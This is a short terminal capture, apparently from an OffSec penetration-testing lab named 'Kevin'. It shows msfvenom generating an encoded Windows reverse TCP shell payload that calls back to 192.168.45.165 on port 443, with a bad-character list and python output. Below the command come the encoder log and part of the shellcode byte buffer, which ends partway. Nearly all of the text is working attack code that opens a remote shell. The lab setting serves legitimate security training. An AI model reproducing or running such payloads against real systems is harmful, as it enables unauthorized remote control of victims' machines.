 ┌──(shushan㉿shushan)-[~/OffSec/Labs/Kevin]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.45.165 LPORT=443  EXITFUNC=thread -b '\x00\x1a\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5' x86/alpha_mixed --platfo
rm windows -f python
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of python file: 1722 bytes
buf =  b""
buf += b"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e"
buf += b"\x81\x76\x0e\xd2\x95\x9f\x94\x83\xee\xfc\xe2\xf4"
buf += b"\x2e\x7d\x1d\x94\xd2\x95\xff\x1d\x37\xa4\x5f\xf0"
buf += b"\x59\xc5\xaf\x1f\x80\x99\x14\xc6\xc6\x1e\xed\xbc"
buf += b"\xdd\x22\xd5\xb2\xe3\x6a\x33\xa8\xb3\xe9\x9d\xb8"
buf += b"\xf2\x54\x50\x99\xd3\x52\x7d\x66\x80\xc2\x14\xc6"
buf += b"\xc2\x1e\xd5\xa8\x59\xd9\x8e\xec\x31\xdd\x9e\x45"
buf += b"\x83\x1e\xc6\xb4\xd3\x46\x14\xdd\xca\x76\xa5\xdd"
buf += b"\x59\xa1\x14\x95\x04\xa4\x60\x38\x13\x5a\x92\x95"
buf += b"\x15\xad\x7f\xe1\x24\x96\xe2\x6c\xe9\xe8\xbb\xe1"
buf += b"\x36\xcd\x14\xcc\xf6\x94\x4c\xf2\x59\x99\xd4\x1f"
buf += b"\x8a\x89\x9e\x47\x59\x91\x14\x95\x02\x1c\xdb\xb0"
buf += b"\xf6\xce\xc4\xf5\x8b\xcf\xce\x6b\x32\xca\xc0\xce"
buf += b"\x59\x87\x74\x19\x8f\xfd\xac\xa6\xd2\x95\xf7\xe3"
buf += b"\xa1\xa7\xc0\xc0\xba\xd9\xe8\xb2\xd5\x6a\x4a\x2c"
buf += b"\x42\x94\x9f\x94\xfb\x51\xcb\xc4\xba\xbc\x1f\xff"
buf += b"\xd2\x6a\x4a\xc4\x82\xc5\xcf\xd4\x82\xd5\xcf\xfc"